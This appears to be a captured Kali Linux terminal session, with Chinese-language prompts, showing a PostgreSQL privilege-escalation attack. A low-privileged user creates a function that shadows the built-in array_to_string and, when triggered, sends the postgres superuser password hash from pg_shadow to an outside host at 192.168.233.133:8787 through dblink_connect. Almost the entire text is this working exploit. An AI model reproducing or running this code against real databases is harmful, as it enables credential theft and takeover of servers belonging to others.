 ┌──(root㉿kali)-[~/桌面]
└─# psql --host --username test
用户 test 的口令：
psql (16.4 (Debian 16.4-1), 服务器 9.6.7)
输入 "help" 来获取帮助信息.
test=> CREATE FUNCTION public.array_to_string(anyarray,text) RETURNS TEXT AS $$
    select dblink_connect((select 'hostaddr=192.168.233.133 port=8787 user=postgr
es password=chybeta sslmode=disable dbname='||(SELECT passwd FROM pg_shadow WHERE
 usename='postgres')));
    SELECT pg_catalog.array_to_string($1,$2);
$$ LANGUAGE SQL VOLATILE;
CREATE FUNCTION